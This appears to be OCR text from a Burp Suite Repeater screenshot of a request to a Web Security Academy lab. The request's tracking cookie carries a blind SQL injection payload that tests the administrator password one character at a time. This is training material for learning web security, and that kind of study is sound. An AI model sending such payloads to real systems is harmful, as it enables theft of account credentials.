 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac641f1a1f3c236fc0c875b7002c004f.web-security-academy.net HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac641f1a1f3c236fc0c875b7002c004f.web-security-academy.net
3 Cookie: TrackingId=
YUz4PVzhOUydem8i'+AND+(SELECT+SUBSTRING(password,1,1)+FROM+users+WHERE+u
e%3d'administrator')%3d'a; session=13qp2hhItcHyXCTXv41jD7PL6znbcray
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer